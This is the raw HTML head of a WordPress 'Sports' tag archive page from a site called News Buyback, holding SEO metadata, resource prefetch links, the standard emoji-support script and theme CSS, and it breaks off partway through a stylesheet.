

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/tag/sports/
body_size: 22136
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sports Archives | News Buyback</title>
	<link rel="canonical" href="https://www.newsbuyback.com/tag/sports/" />
	<link rel="next" href="https://www.newsbuyback.com/tag/sports/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sports Archives | News Buyback" />
	<meta property="og:url" content="https://www.newsbuyback.com/tag/sports/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@newsbuyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newsbuyback.com/tag/sports/","url":"https://www.newsbuyback.com/tag/sports/","name":"Sports Archives | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/tag/sports/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/tag/sports/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2023/09/live-cricket-disability-premier.jpg","breadcrumb":{"@id":"https://www.newsbuyback.com/tag/sports/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/tag/sports/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2023/09/live-cricket-disability-premier.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2023/09/live-cricket-disability-premier.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/tag/sports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Sports"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Sports Tag Feed" href="https://www.newsbuyback.com/tag/sports/feed/" />
<script type="faad73c65384ced56e4c4325-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768645847' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
